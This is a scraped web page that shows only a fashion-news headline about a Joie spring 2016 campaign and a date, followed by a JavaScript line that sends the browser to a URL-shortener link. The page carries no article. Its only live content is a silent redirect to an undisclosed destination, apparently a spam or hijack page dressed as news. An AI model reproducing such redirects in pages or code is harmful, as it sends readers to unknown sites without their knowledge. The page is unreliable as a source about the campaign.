
Joie Channels Hippie Style with Spring 2016
Campaign
March 2, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";